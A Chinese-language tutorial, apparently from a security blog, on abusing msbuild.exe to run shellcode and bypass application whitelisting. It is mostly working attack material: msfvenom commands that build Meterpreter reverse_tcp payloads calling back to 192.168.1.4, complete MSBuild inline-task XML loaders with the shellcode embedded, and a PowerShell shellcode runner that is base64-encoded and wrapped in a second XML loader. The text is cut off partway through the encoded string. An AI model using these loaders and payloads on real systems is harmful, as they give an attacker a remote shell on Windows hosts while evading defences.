1. 概述
Microsoft Build Engine是⼀个⽤于构建应⽤程序的平台,此引擎也被称为msbuild,它为项⽬⽂件提供⼀个XML模式,该模式控制构建平台如何处理和构建软件。Visual Studio使⽤MSBuild,但它不依赖于Visual Studio。通过在项⽬或解决⽅案⽂件中调⽤msbuild.exe,可以在未安装Visual Studio的环境中编译和⽣成程序。说明:Msbuild.exe所在路径没有被系统添加PATH环境变量中,因此,Msbuild命令⽆法直接在cmd中使⽤。需要带上路径:C:\Windows\Microsoft.NET\Framework\v4.0.30319
2. 利用
2.1 方法一
2.1.1 xml代码
利用三好学生提供的xml代码:https://raw.githubusercontent.com/3gstudent/msbuild-inline-task/master/executes%20shellcode.xml,相关代码为:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"><!-- This inline task executes shellcode. --><!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj --><!-- Save This File And Execute The Above Command --><!-- Author: Casey Smith, Twitter: @subTee --><!-- License: BSD 3-Clause --><Target Name="Hello"><ClassExample /></Target><UsingTaskTaskName="ClassExample"TaskFactory="CodeTaskFactory"AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" ><Task><Code Type="Class" Language="cs"><![CDATA[using System;using System.Runtime.InteropServices;using Microsoft.Build.Framework;using Microsoft.Build.Utilities;public class ClassExample : Task, ITask{private static UInt32 MEM_COMMIT = 0x1000;private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;[DllImport("kernel32")]private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 lpThreadAttributes,UInt32 dwStackSize,UInt32 lpStartAddress,IntPtr param,UInt32 dwCreationFlags,ref UInt32 lpThreadId);[DllImport("kernel32")]private static extern UInt32 WaitForSingleObject(IntPtr hHandle,UInt32 dwMilliseconds);public override bool Execute(){byte[] shellcode = new byte[195] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x20,0x63,0x00 };UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);IntPtr hThread = IntPtr.Zero;UInt32 threadId = 0;IntPtr pinfo = IntPtr.Zero;hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);WaitForSingleObject(hThread, 0xFFFFFFFF);return true;}}]]></Code></Task></UsingTask></Project>
2.1.2 生成c#类型的shellcode
msf语句为:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.4 lport=2222 -f csharp
生成的shellcode如下所示:
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x04,0x68,0x02,0x00,0x08,0xae,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
这里面替换上面xml文件里面的shellcode,注意也需要把相关的长度给替换
替换后的xml文件如下所示:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"><!-- This inline task executes shellcode. --><!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj --><!-- Save This File And Execute The Above Command --><!-- Author: Casey Smith, Twitter: @subTee --><!-- License: BSD 3-Clause --><Target Name="Hello"><ClassExample /></Target><UsingTaskTaskName="ClassExample"TaskFactory="CodeTaskFactory"AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" ><Task><Code Type="Class" Language="cs"><![CDATA[using System;using System.Runtime.InteropServices;using Microsoft.Build.Framework;using Microsoft.Build.Utilities;public class ClassExample : Task, ITask{private static UInt32 MEM_COMMIT = 0x1000;private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;[DllImport("kernel32")]private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 lpThreadAttributes,UInt32 dwStackSize,UInt32 lpStartAddress,IntPtr param,UInt32 dwCreationFlags,ref UInt32 lpThreadId);[DllImport("kernel32")]private static extern UInt32 WaitForSingleObject(IntPtr hHandle,UInt32 dwMilliseconds);public override bool Execute(){byte[] shellcode = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x04,0x68,0x02,0x00,0x08,0xae,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5};UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);IntPtr hThread = IntPtr.Zero;UInt32 threadId = 0;IntPtr pinfo = IntPtr.Zero;hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);WaitForSingleObject(hThread, 0xFFFFFFFF);return true;}}]]></Code></Task></UsingTask></Project>

2.1.3 监听
2.1.4 执行xml
2.2 方法二
2.2.1 生成Psh文件的shellcode
直接使用msf生成psh类型的shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 lport=3333 -f psh -o a.ps1
生成的ps1文件为
把生成的ps1文件在最后面加上以下内容,for (;;){
Start-sleep 60
},最后的格式如下所示:
$hmILHfWC = @"[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);"@$aAehJgHmclW = Add-Type -memberDefinition $hmILHfWC -Name "Win32" -namespace Win32Functions -passthru[Byte[]] $rghJFvDUOXS = 0xfc,0xe8,0x8f,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0xc,0x8b,0x52,0x14,0xf,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x1,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x1,0xd0,0x50,0x8b,0x58,0x20,0x1,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x1,0xd6,0x31,0xc0,0xc1,0xcf,0xd,0xac,0x1,0xc7,0x38,0xe0,0x75,0xf4,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x7,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x68,0xc0,0xa8,0x1,0x4,0x68,0x2,0x0,0xd,0x5,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0xff,0x4e,0x8,0x75,0xec,0xe8,0x67,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xf,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x0,0x53,0xff,0xd5$hVoocopapWcOlw = $aAehJgHmclW::VirtualAlloc(0,[Math]::Max($rghJFvDUOXS.Length,0x1000),0x3000,0x40)[System.Runtime.InteropServices.Marshal]::Copy($rghJFvDUOXS,0,$hVoocopapWcOlw,$rghJFvDUOXS.Length)$aAehJgHmclW::CreateThread(0,0,$hVoocopapWcOlw,0,0,0)for (;;){Start-sleep 60}
2.2.2 base64编码
把shellcode进行base64编码,可以使用https://www.sojson.com/base64.html,编码以后的内容如下所示:
JGhtSUxIZldDID0gQCIKW0RsbEltcG9ydCgia2VybmVsMzIuZGxsIildCnB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBWaXJ0dWFsQWxsb2MoSW50UHRyIGxwQWRkcmVzcywgdWludCBkd1NpemUsIHVpbnQgZmxBbGxvY2F0aW9uVHlwZSwgdWludCBmbFByb3RlY3QpOwpbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiKV0KcHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIENyZWF0ZVRocmVhZChJbnRQdHIgbHBUaHJlYWRBdHRyaWJ1dGVzLCB1aW50IGR3U3RhY2tTaXplLCBJbnRQdHIgbHBTdGFydEFkZHJlc3MsIEludFB0ciBscFBhcmFtZXRlciwgdWludCBkd0NyZWF0aW9uRmxhZ3MsIEludFB0ciBscFRocmVhZElkKTsKIkAKCiRhQWVoSmdIbWNsVyA9IEFkZC1UeXBlIC1tZW1iZXJEZWZpbml0aW9uICRobUlMSGZXQyAtTmFtZSAiV2luMzIiIC1uYW1lc3BhY2UgV2luMzJGdW5jdGlvbnMgLXBhc3N0aHJ1CgpbQnl0ZVtdXSAkcmdoSkZ2RFVPWFMgPSAweGZjLDB4ZTgsMHg4ZiwweDAsMHgwLDB4MCwweDYwLDB4ODksMHhlNSwweDMxLDB4ZDIsMHg2NCwweDhiLDB4NTIsMHgzMCwweDhiLDB4NTIsMHhjLDB4OGIsMHg1MiwweDE0LDB4ZiwweGI3LDB4NGEsMHgyNiwweDMxLDB4ZmYsMHg4YiwweDcyLDB4MjgsMHgzMSwweGMwLDB4YWMsMHgzYywweDYxLDB4N2MsMHgyLDB4MmMsMHgyMCwweGMxLDB4Y2YsMHhkLDB4MSwweGM3LDB4NDksMHg3NSwweGVmLDB4NTIsMHg1NywweDhiLDB4NTIsMHgxMCwweDhiLDB4NDIsMHgzYywweDEsMHhkMCwweDhiLDB4NDAsMHg3OCwweDg1LDB4YzAsMHg3NCwweDRjLDB4MSwweGQwLDB4NTAsMHg4YiwweDU4LDB4MjAsMHgxLDB4ZDMsMHg4YiwweDQ4LDB4MTgsMHg4NSwweGM5LDB4NzQsMHgzYywweDMxLDB4ZmYsMHg0OSwweDhiLDB4MzQsMHg4YiwweDEsMHhkNiwweDMxLDB4YzAsMHhjMSwweGNmLDB4ZCwweGFjLDB4MSwweGM3LDB4MzgsMHhlMCwweDc1LDB4ZjQsMHgzLDB4N2QsMHhmOCwweDNiLDB4N2QsMHgyNCwweDc1LDB4ZTAsMHg1OCwweDhiLDB4NTgsMHgyNCwweDEsMHhkMywweDY2LDB4OGIsMHhjLDB4NGIsMHg4YiwweDU4LDB4MWMsMHgxLDB4ZDMsMHg4YiwweDQsMHg4YiwweDEsMHhkMCwweDg5LDB4NDQsMHgyNCwweDI0LDB4NWIsMHg1YiwweDYxLDB4NTksMHg1YSwweDUxLDB4ZmYsMHhlMCwweDU4LDB4NWYsMHg1YSwweDhiLDB4MTIsMHhlOSwweDgwLDB4ZmYsMHhmZiwweGZmLDB4NWQsMHg2OCwweDMzLDB4MzIsMHgwLDB4MCwweDY4LDB4NzcsMHg3MywweDMyLDB4NWYsMHg1NCwweDY4LDB4NGMsMHg3NywweDI2LDB4NywweDg5LDB4ZTgsMHhmZiwweGQwLDB4YjgsMHg5MCwweDEsMHgwLDB4MCwweDI5LDB4YzQsMHg1NCwweDUwLDB4NjgsMHgyOSwweDgwLDB4NmIsMHgwLDB4ZmYsMHhkNSwweDZhLDB4YSwweDY4LDB4YzAsMHhhOCwweDEsMHg0LDB4NjgsMHgyLDB4MCwweGQsMHg1LDB4ODksMHhlNiwweDUwLDB4NTAsMHg1MCwweDUwLDB4NDAsMHg1MCwweDQwLDB4NTAsMHg2OCwweGVhLDB4ZiwweGRmLDB4ZTAsMHhmZiwweGQ1LDB4OTcsMHg2YSwweDEwLDB4NTYsMHg1NywweDY4LDB4OTksMHhhNSwweDc0LDB4NjEsMHhmZiwweGQ1LDB4ODUsMHhjMCwweDc0LDB4YSwweGZmLDB4NGUsMHg4LDB4NzUsMHhlYywweGU4LDB4NjcsMHgwLDB4MCwweDAsMHg2YSwweDAsMHg2YSwweDQsMHg1NiwweDU3LDB4NjgsMHgyLDB4ZDksMHhjOCwweDVmLDB4ZmYsMHhkNSwweDgzLDB4ZjgsMHgwLDB4N2UsMHgzNiwweDhiLDB4MzYsMHg2YSwweDQwLDB4NjgsMHgwLDB4MTAsMHgwLDB4MCwweDU2LDB4NmEsMHgwLDB4NjgsMHg1OCwweGE0LDB4NTMsMHhlNSwweGZmLDB4ZDUsMHg5MywweDUzLDB4NmEsMHgwLDB4NTYsMHg1MywweDU3LDB4NjgsMHgyLDB4ZDksMHhjOCwweDVmLDB4ZmYsMHhkNSwweDgzLDB4ZjgsMHgwLDB4N2QsMHgyOCwweDU4LDB4NjgsMHgwLDB4NDAsMHgwLDB4MCwweDZhLDB4MCwweDUwLDB4NjgsMHhiLDB4MmYsMHhmLDB4MzAsMHhmZiwweGQ1LDB4NTcsMHg2OCwweDc1LDB4NmUsMHg0ZCwweDYxLDB4ZmYsMHhkNSwweDVlLDB4NWUsMHhmZiwweGMsMHgyNCwweGYsMHg4NSwweDcwLDB4ZmYsMHhmZiwweGZmLDB4ZTksMHg5YiwweGZmLDB4ZmYsMHhmZiwweDEsMHhjMywweDI5LDB4YzYsMHg3NSwweGMxLDB4YzMsMHhiYiwweGYwLDB4YjUsMHhhMiwweDU2LDB4NmEsMHgwLDB4NTMsMHhmZiwweGQ1CgoKJGhWb29jb3BhcFdjT2x3ID0gJGFBZWhKZ0htY2xXOjpWaXJ0dWFsQWxsb2MoMCxbTWF0aF06Ok1heCgkcmdoSkZ2RFVPWFMuTGVuZ3RoLDB4MTAwMCksMHgzMDAwLDB4NDApCgpbU3lzdGVtLlJ1bnRpbWUuSW50ZXJvcFNlcnZpY2VzLk1hcnNoYWxdOjpDb3B5KCRyZ2hKRnZEVU9YUywwLCRoVm9vY29wYXBXY09sdywkcmdoSkZ2RFVPWFMuTGVuZ3RoKQoKJGFBZWhKZ0htY2xXOjpDcmVhdGVUaHJlYWQoMCwwLCRoVm9vY29wYXBXY09sdywwLDAsMCkKCmZvciAoOzspewoJU3RhcnQtc2xlZXAgNjAKfQ==
2.2.3 生成xml文件
直接将64编码以后的shellcode替换下面xml文件里面的cmd=以后的内容,替换以后的内容如下所示:
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003"><!-- This inline task executes c# code. --><!-- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe nps.xml --><!-- Original MSBuild Author: Casey Smith, Twitter: @subTee --><!-- NPS Created By: Ben Ten, Twitter: @ben0xa --><!-- License: BSD 3-Clause --><Target Name="npscsharp"><nps /></Target><UsingTaskTaskName="nps"TaskFactory="CodeTaskFactory"AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" ><Task><Reference Include="System.Management.Automation" /><Code Type="Class" Language="cs"><![CDATA[using System;using System.Collections.ObjectModel;using System.Management.Automation;using System.Management.Automation.Runspaces;using Microsoft.Build.Framework;using Microsoft.Build.Utilities;public class nps : Task, ITask{public override bool Execute(){string cmd = "JGhtSUxIZldDID0gQCIKW0RsbEltcG9ydCgia2VybmVsMzIuZGxsIildCnB1YmxpYyBzdGF0aWMgZXh0ZXJuIEludFB0ciBWaXJ0dWFsQWxsb2MoSW50UHRyIGxwQWRkcmVzcywgdWludCBkd1NpemUsIHVpbnQgZmxBbGxvY2F0aW9uVHlwZSwgdWludCBmbFByb3RlY3QpOwpbRGxsSW1wb3J0KCJrZXJuZWwzMi5kbGwiKV0KcHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIENyZWF0ZVRocmVhZChJbnRQdHIgbHBUaHJlYWRBdHRyaWJ1dGVzLCB1aW50IGR3U3RhY2tTaXplLCBJbnRQdHIgbHBTdGFydEFkZHJlc3MsIEludFB0ciBscFBhcmFtZXRlciwgdWludCBkd0NyZWF0aW9uRmxhZ3MsIEludFB0ciBscFRocmVhZElkKTsKIkAKCiRhQWVoSmdIbWNsVyA9IEFkZC1UeXBlIC1tZW1iZXJEZWZpbml0aW9uICRobUlMSGZXQyAtTmFtZSAiV2luMzIiIC1uYW1lc3BhY2UgV2luMzJGdW5jdGlvbnMgLXBhc3N0aHJ1CgpbQnl0ZVtdXSAkcmdoSkZ2RFVPWFMgPSAweGZjLDB4ZTgsMHg4ZiwweDAsMHgwLDB4MCwweDYwLDB4ODksMHhlNSwweDMxLDB4ZDIsMHg2NCwweDhiLDB4NTIsMHgzMCwweDhiLDB4NTIsMHhjLDB4OGIsMHg1MiwweDE0LDB4ZiwweGI3LDB4NGEsMHgyNiwweDMxLDB4ZmYsMHg4YiwweDcyLDB4MjgsMHgzMSwweGMwLDB4YWMsMHgzYywweDYxLDB4N2MsMHgyLDB4MmMsMHgyMCwweGMxLDB4Y2YsMHhkLDB4MSwweGM3LDB4NDksMHg3NSwweGVmLDB4NTIsMHg1NywweDhiLDB4NTIsMHgxMCwweDhiLDB4NDIsMHgzYywweDEsMHhkMCwweDhiLDB4NDAsMHg3OCwweDg1LDB4YzAsMHg3NCwweDRjLDB4MSwweGQwLDB4NTAsMHg4YiwweDU4LDB4MjAsMHgxLDB4ZDMsMHg4YiwweDQ4LDB4MTgsMHg4NSwweGM5LDB4NzQsMHgzYywweDMxLDB4ZmYsMHg0OSwweDhiLDB4MzQsMHg4YiwweDEsMHhkNiwweDMxLDB4YzAsMHhjMSwweGNmLDB4ZCwweGFjLDB4MSwweGM3LDB4MzgsMHhlMCwweDc1LDB4ZjQsMHgzLDB4N2QsMHhmOCwweDNiLDB4N2QsMHgyNCwweDc1LDB4ZTAsMHg1OCwweDhiLDB4NTgsMHgyNCwweDEsMHhkMywweDY2LDB4OGIsMHhjLDB4NGIsMHg4YiwweDU4LDB4MWMsMHgxLDB4ZDMsMHg4YiwweDQsMHg4YiwweDEsMHhkMCwweDg5LDB4NDQsMHgyNCwweDI0LDB4NWIsMHg1YiwweDYxLDB4NTksMHg1YSwweDUxLDB4ZmYsMHhlMCwweDU4LDB4NWYsMHg1YSwweDhiLDB4MTIsMHhlOSwweDgwLDB4ZmYsMHhmZiwweGZmLDB4NWQsMHg2OCwweDMzLDB4MzIsMHgwLDB4MCwweDY4LDB4NzcsMHg3MywweDMyLDB4NWYsMHg1NCwweDY4LDB4NGMsMHg3NywweDI2LDB4NywweDg5LDB4ZTgsMHhmZiwweGQwLDB4YjgsMHg5MCwweDEsMHgwLDB4MCwweDI5LDB4YzQsMHg1NCwweDUwLDB4NjgsMHgyOSwweDgwLDB4NmIsMHgwLDB4ZmYsMHhkNSwweDZhLDB4YSwweDY4LDB4YzAsMHhhOCwweDEsMHg0L